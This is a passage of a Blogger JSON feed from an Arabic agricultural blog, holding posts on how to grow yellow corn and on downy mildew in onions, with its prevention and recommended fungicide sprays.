\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/3591635281385601252\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_7.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3591635281385601252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3591635281385601252"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_7.html","title":"عصير القصب المعلب "}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj75TdxugP8JJGYM0mYkA9aaz9tbH9RRSvOTXmwKRnuu_TVBGanx9GUh9EzUqeckw7rsn38Gi_RnT2B1eqBuWNJoQRFuqG0C8O_w0m9fLYV7v9iuDeHrXBQOa664Qshafh5tAZaeTpHirU7\/s72-c\/%25D8%25B9%25D8%25B5%25D9%258A%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2582%25D8%25B5%25D8%25A8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-5004971876599730971"},"published":{"$t":"2016-09-06T15:31:00.000-07:00"},"updated":{"$t":"2016-09-07T00:02:47.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الذرة الصفراء"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"الذرة الصفراء"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9lX2qfggFvk9V9dUTgb9f-zbOWZ8HcT7ZK7cVhbFHI0L4e5y2AVu-1YbP_z3ltM8c1fc4mWHs4oRodODOy451LyL4M44Xis7p1NkrEkRv5n2LkGub27jQDew9UUnvHqn2uKZHiOHt8AI\/s1600\/sweetcorn.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9lX2qfggFvk9V9dUTgb9f-zbOWZ8HcT7ZK7cVhbFHI0L4e5y2AVu-1YbP_z3ltM8c1fc4mWHs4oRodODOy451LyL4M44Xis7p1NkrEkRv5n2LkGub27jQDew9UUnvHqn2uKZHiOHt8AI\/s640\/sweetcorn.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: \u0026quot;tahoma\u0026quot;; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eالذرة: نبات حبّي من أصل أمريكي. حبوبه تؤكل مسلوقة أو محمصة. يطحنونها حنطة للخبز أو علفا للحيوانات و تقدم لها أحيانا أوراقه الخضراء. و الذرة على أنواع كثيرة أهمها الصفراء و البيضاء. الذرة من المحاصيل المهمة لأن المكننة يمكن إدخالها في عمليات زراعتها. يزرع الذرة عادة في الربيع حينما تكون حرارة التربة بين 15 و 35 درجة مئوية.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; font-size: 13.3333px; line-height: 20px; text-align: justify; widows: 1;\"\u003E\n\u003Cspan id=\"more-3\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eزراعة الذرة:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eيحتاج الذرة لكي ينمو بشكل سليم إلى جو مشمس كليا و حار بعض الشيىء, وهو حساس للسقيع, الذي يتلف البذور المزروعة. إن سرعة الهواء خلال فترة الإزهار عندما تكون تعلوا درجة الحرارة عن 35 مئوية يمكن أن يعيق عملية التلقيح, كما أن توقيت الري يؤثر فيها أيضا. تُزرع حبوب الذرة في سطور (أثلام) على عمق 3 سم تحت التراب على أن تكون المسافة بين كل حبّتين حوالي 10 سم. في كل حفرة تحفرها توضع 5 بذور لضمان التعويض عن البذور التي قد تتلف في الأرض. وينصح أن يتم الحفاظ على المسافات بين البذور والعمق التي تزرع فيه. أما في الأراضي الواسعة فتتم زراعة البذور بواسطة\u0026nbsp;\u003Ca href=\"http:\/\/www.agric.nsw.gov.au\/reader\/veg-grow\/8003\" style=\"color: #cb4200; text-decoration: none;\" target=\"_blank\" title=\"أنظر إلى صورة الماكينة\"\u003Eماكينات مخصوصة\u003C\/a\u003E\u0026nbsp;لذلك. لزراعة هكتار واحد بنبات الذرة هناك خيارين, إما أن يُزرع فيها 35000 بذرة أو 55000 بذرة, إعتمادا على مدى خصوبة التربة. وعلى سبيل المعرفة هناك في الكيلو غرام الواحد تقريبا 4200 إلى 7000 بذرة. فإذن ستحتاج لزرع هتار واحد من 11 إلى 18 كيلو غرام من البذور. يتم رش الأرض بمبيد عشبي قبل الزراعة لضمان القضاء على الأعشاب الضارة. على البذور أن تكون معقمة لكي تكافح أي إمكانية للإصابة بالعفن أو الأمراض.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: \u0026quot;tahoma\u0026quot;; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eإذا كنت ستزرع الذرة في وقت متأخر عن الموعد الأصلي لزراعته في المنزل, لا عليك إلا أن تسعى لشراء الذرة على شكل شتلات من أي مشتل قريب. يُزرع الذرة عادة في أوائل الربيع و يحتاج 75 و 105 يوما تقريبا لكي يصبح قابلا للقطف, إعتمادا على صنف المحصول الذي تزرعه, وموعد الزرع, وحالة الطقس. إذا كان الطقس في المنطقة التي تعيش فيها لا يستمر مشمسا و حارا لمدة 90 يوما, عليك حينها أن تبحث عن أصناف سريعة النمو تجدها عند البائع. و على سبيل المعرفة, تحتاج أصناف الذرة السريعة النمو إلى 70 يوم لكي تنضج, و هي أكثر قابليّة على مقاومة البرودة. يتم قطف أكواز الذرة عندما يصبح لون غلافها الخارجي أخضر غامق, و عند معظم الأصناف يكون هذا بعد 20 يوما من ظهور شعيرات كوز الذرة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eتجهيز التربة:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eكالعادة – يجب على التربة أن تكون جيّدة الصرف (وعادة تُستعمل الأسمدة العضوية من أجل جعل التربة كذلك). ينمو الذرة بشكل ممتاز في التربة الخصبة والرملية, خاصة تلك التي توجد إلى جانب الأنهر والجداول. ينصح بقلب التراب قبل زرع الحبوب لأن الذرة يحب التربة الخفيفة والعميقة. ويساعد تقليب التربة أيضا على التخلص من الأعشاب الضارة وتحسين تصريف المياه إلى باطن الأرض. أما بالنسبة لنسبة الأكسدة (PH) المفضلة لزراعة الذرة فهي بين 5.5 و 6.5 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالتسميد وعمليات خدمة المحصول:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003Eبعد إنبثاق بادرات الذرة من تحت الأرض يتم تمهيد الأرض بمواد عضوية كأوراق الأشجار مثلا, و هذا يساعد على بقاء التربة رطبة (و لا عليك إلا أن تضع تلك المواد على التراب تحت النباتات). يتم إضافة السماد العضوي أربع مرات في مراحل نمو الذرة. يُضاف في المرة الأولى قبل زراعة البذور أو الشتلات بعدة أسابيع, ثم يضاف مرة أخرى عند بلوغ الشتلات إرتفاع 25 سم, ثم عند بلوغها إرتفاع 45 سم, ثم عند ظهور أكواز الذرة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003Eالري:\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eيحتاج الذرة إلى نظام ري محكوم بدقة. يتم الري عادة بواسطة ملىء الأخاديد في التراب الناتجة عن الأثلام بالمياه. كما يمكن أن تُروى الشتلات من الأعلى بحيث يتم تركيب رشاشات فوق النباتات. الوقت الأنسب لري الشتلات هو مرة كل خمسة أيام, وتعلوا النسبة في المراحل الأولى من الزرع.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالري بالرش\u003C\/span\u003E\u003C\/span\u003E:\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-size: large;\"\u003Eباستخدام هذا النظام في الري يتم زراعة حبات الذرة في صفوف متابعدة عن بعضها بمسافة 75 إلى 95 سنتمتر. وهذه المساحة تعني أنك ستزرع 50,000 شتلة في الهكتار الواحد. كما أنه يتوجب أن تكون المسافة بين البذور المزروعة 27 سنتمتر. أما إذا تركت 25 إلى 35 سنتمتر مساحة بين البذور و80 سنتمتر بين الخطوط أو الأثلام* فإنك ستزرع 40000 شتلة. أي من هاذين الإحتمالين يعتمد على مدى خصوبة أرضك\u003C\/span\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003Eالري بالغمر:\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Eتحتاج في هذه الحالة إلى إنشاء أثلام أو سطور كبيرة الحجم ومتباعدة عن بعضها بمسافة 1.5 إلى 2.0 متر. أما الشتلات أو البذور في السطر الواحد فيجب أن تبعد عن بعضها 25 سنتمتر.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eملاحظة\u003C\/span\u003E:\u003C\/b\u003E\u0026nbsp;ننصحك بزراعة حبوب الذرة في المنازل أو الحدائق بشكل تعاقبي, بحيث تزرع الكمية الأولى ثم تليها الأخرى بعد أسبوعين مثلا.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\nننصح\u0026nbsp;\u003Cb\u003Eالمسوّقين\u003C\/b\u003E\u0026nbsp;أن يحفظوا أكواز الذرة بين درجة حرارة 0 و 2 مؤوية, لأن الذرة يتعرض للترف بسرعة على الدرجات العالية للحرارة, حيث أن السكر الذي فيه يتّحد على الدرجات التي تعلوا عن 2 درجة مؤوية وتفقد الأكواز عندها طعمها. كما أنه من الضروري حفظ الأكواز في جو عالي الرطوبة (%98).\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: Tahoma; text-align: justify; widows: 1;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #39444d; font-family: \u0026quot;tahoma\u0026quot;; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/bit.ly\/2cesc1r\" target=\"_blank\"\u003Eالمصدر :- زراعة نت\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/5004971876599730971\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_6.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/5004971876599730971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/5004971876599730971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_6.html","title":"الذرة الصفراء"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9lX2qfggFvk9V9dUTgb9f-zbOWZ8HcT7ZK7cVhbFHI0L4e5y2AVu-1YbP_z3ltM8c1fc4mWHs4oRodODOy451LyL4M44Xis7p1NkrEkRv5n2LkGub27jQDew9UUnvHqn2uKZHiOHt8AI\/s72-c\/sweetcorn.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-8843596750778524363"},"published":{"$t":"2016-09-06T07:00:00.001-07:00"},"updated":{"$t":"2016-09-06T07:06:01.440-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"البصل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"مرض البياض الزغبى فى البصل و طرق الوقاية منه "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9XW6qfcOeQuLWE8n4HmEfxnpcO6vs5SnZNUl7bWn4kztVuR8CMTSUnXaVfAyuD96sv8VRQNmBsmkV0J_ORbIXjqVkIXBTwqp7bXqSZL3hRhAcYSn8RD_U1DxXQBiCVZ9EWMPgsedJXoLU\/s1600\/%25D9%2585%25D8%25B1%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25A8%25D9%258A%25D8%25A7%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25B2%25D8%25BA%25D8%25A8%25D9%258A+%25D9%2584%25D9%2584%25D8%25A8%25D8%25B5%25D9%2584.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9XW6qfcOeQuLWE8n4HmEfxnpcO6vs5SnZNUl7bWn4kztVuR8CMTSUnXaVfAyuD96sv8VRQNmBsmkV0J_ORbIXjqVkIXBTwqp7bXqSZL3hRhAcYSn8RD_U1DxXQBiCVZ9EWMPgsedJXoLU\/s400\/%25D9%2585%25D8%25B1%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25A8%25D9%258A%25D8%25A7%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25B2%25D8%25BA%25D8%25A8%25D9%258A+%25D9%2584%25D9%2584%25D8%25A8%25D8%25B5%25D9%2584.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eمرض البياض الزغبى فى البصل\u0026nbsp;\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;قال الدكتور اشرف خليل، وكيل معهد بحوث امراض النباتات، عن مرض البياض \nالزغبى فى البصل: \"تصاب نباتات البصل في الحقل بالعديد من الأمراض، التي \nتصيب المجموع الخضرى، سواء للبصل الفتيل المستخدم فى إنتاج الأبصال، إذ \nتصيب أوراقه، أو للبصل الروس المستخدم فى إنتاج البذور إذ تصيب الأوراق \nوالشماريخ الزهرية، مما يؤثر على إنتاج محصول الأبصال والبذور كما ونوعا.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n وأشار، يصيب هذا المرض نباتات البصل، مسببا نقصا شديدا في محصول الأبصال \n(البصل الفتيل) والبذور (البصل الروس)، نتيجة إصابته للمجموع الخضرى \nوالشماريخ الزهرية، مضيفا، \"ينتشر فى جميع مناطق زراعة البصل فى الفترة من \nشهري يناير وفبراير، حسب توفر الظروف البيئية المناسبة له، ويشتد فى \nالمناطق الرطبة حيث يتسبب في إحداث خسائر فادحة، وقد تصل شدة الإصابة في \nبعض الحقول إلى100%، ويسبب خسائر في المحصول تتراوح فى المتوسط من 1-10% \nتزيد أحيانا في السنوات شديدة الوبائية\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n وأوضح، أن Peronospora destractor، هو الفطر المسبب للمرض، وأنه ينتشر \nبسرعة فى وجود الرياح، وفى حالة توفر الضباب والندى والمطر، وتزداد الإصابة\n فى الليالي الباردة التي يعقبها نهار دفيء.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوأفاد، أن من الأعراض المرضية المميزة لاصابة\u0026nbsp; البصل الفتيل هى: ظهور بقع \nصفراء باهته على أنصال الأوراق، تتغطى فيما بعد بنموات زغبية رمادية اللون،\n مشوبة بلون بنفسجي خفيف على سطح الأوراق الأكبر سننا، ويكون هذا اللون \nأكثر وضوحا في الصباح الباكر، في وجود الضباب أو الندى أو عند سقوط \nالأمطار، مضيفا \"تؤدى هذه الإصابة إلى اصفرار وذبول وموت الأوراق عند \nاشتداد الإصابة، مما ينتج عنه صغر حجم الأبصال الناتجة، وقلة المحصول\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsgT9xn_RtntwxmTRQpFMiuihSaf3nTQHlyZYQPCL_qTaTVjbkxfIv1iqf-luXrf_0KsjaOnwcP8inxSqSqHmFwxWdK6lNgaJlJJQYL0FiVcVi9wTPG993kbm7AGzqIbHsszcw7xZBZ5Hc\/s1600\/%25D8%25A7%25D9%2584%25D8%25A8%25D9%258A%25D8%25A7%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25B2%25D8%25BA%25D8%25A8%25D9%258A+%25D9%2584%25D9%2584%25D8%25A8%25D8%25B5%25D9%2584.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsgT9xn_RtntwxmTRQpFMiuihSaf3nTQHlyZYQPCL_qTaTVjbkxfIv1iqf-luXrf_0KsjaOnwcP8inxSqSqHmFwxWdK6lNgaJlJJQYL0FiVcVi9wTPG993kbm7AGzqIbHsszcw7xZBZ5Hc\/s400\/%25D8%25A7%25D9%2584%25D8%25A8%25D9%258A%25D8%25A7%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25B2%25D8%25BA%25D8%25A8%25D9%258A+%25D9%2584%25D9%2584%25D8%25A8%25D8%25B5%25D9%2584.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eالبياض الزغبى للبصل\u0026nbsp;\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوأشار، البصل الروس، فتظهر الأعراض على أنصال الأوراق بنفس المظهر السابق \nفي البصل الفتيل، بينما تظهر على الشماريخ الزهرية في صورة اصفرار وموت أحد\n جوانب الشمراخ الزهرى، حيث تأخذ الشماريخ الزهرية شكل رقبة الإوزة، وذلك \nنتيجة نمو الجانب السليم من الشمراخ الزهري بدرجة أكبر من الجانب المصاب \nفيسبب ذلك انحناء الشمراخ الزهري المصاب.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوأضاف، \"تؤدى إصابة الشماريخ الزهرية فى الحالات الشديدة إلى ضعف أنسجتها،\n مما يؤدى إلى كسرها بسبب ثقل النورة الزهرية، وقد تؤدى الإصابة إلى عدم \nتكوين البذور، أو تفقد قدرتها على الإنبات، وبالتالي يقل محصول البذرة ( \nالحبة السوداء)، وتزداد خطورة هذا المرض نتيجة نمو الهيفات الفطرية فى \nأنسجة النبات المصاب، والتى تصل إلى الأبصال، وتسكن فيها إلى الموسم \nالتالى، لتكون مصدرا لتجدد الإصابة بنفس المرض\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوفسر، مصدر العدوى وطرق الانتقال والظروف الملائمة\u0026nbsp; لهذا الفطر الممرض \nفاشار، أن الجراثيم الجنسية البيضية التى تبقى في الأوراق الجافة المتساقطة\n في نهاية الموسم، حتى الموسم التالى، تكون مصدرا للعدوى الأولية في الموسم\n الجديد، وهو ما يسمى الانتقال من موسم لموسم أخر، بينما تتكرر الإصابة \nالثانوية انتقال المرض طوال الموسم من النباتات أو الحقول المصابة إلى \nالأخرى السليمة، وذلك عن طريق الجراثيم اللاجنسية الإسبورنجية.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوأضاف، ويلائم المرض الرطوبة العالية، و ينتشر بسرعة في وجود الرياح وفى \nحالة توفر الضباب والندى والمطر، وتزداد الإصابة في الليالى الباردة التى \nيعقبها نهار دافئ .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطرق الوقاية :- \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eويعتبر التخلص من بقايا ومخلفات المحصول السابق بالحرق \nأحد أهم الطرق للمقاومة والتخلص من مصادر العدوى، وكذلك زراعة التقاوي \nالخالية من الإصابة والمأخوذة من حقول سليمة لم يظهر فيها المرض، وتجنب \nالزراعة الكثيفة لنباتات البصل، حيث يساعد ذلك على خفض الرطوبة حول \nالنباتات، وبالتالي تجنب وتقليل الإصابة، بالاضافة الى تجنب الإفراط في \nالرى والتسميد الازوتى والاهتمام بالتسميد الفوسفاتي البوتاسى، واستخدام \nدورة زراعية ثلاثية تفيد في تقليل الإصابة بهذه الأمراض، والرش الوقائي \nبالمبيدات الفطرية المناسبة والموصى بها مثل :-\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eكوبكس250 جم\/100 \u003C\/span\u003E\u003C\/b\u003Eلتر أو \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\nريدوميل جولد بلاس WP 200جم\/100لتر ماء \u003C\/span\u003E\u003C\/b\u003Eأو \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eامستار توب 200 سم\/فدان\u003C\/span\u003E\u003C\/b\u003E، أو \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\nأكروبات نحاس بمعدل 250 جم\/ 100 لتر\u003C\/span\u003E\u003C\/b\u003E، بعد 45-60 يوم من الزراعة أو عند ظهور\n بدايات الإصابة أو عند توفر الظروف البيئية المناسبة مثل الليل البارد، \nيعقبه نهار دافئ وذلك في حالة البياض الزغبى أو في حالة ارتفاع درجة \nالحرارة مع ارتفاع الرطوبة، فى حالة اللطعة الأرجوانية، ويكرر الرش كل من \n10-15 يوم ويجب توقف الرش قبل الحصاد بـ 3-4 أسابيع ويفضل الرش بأكثر من 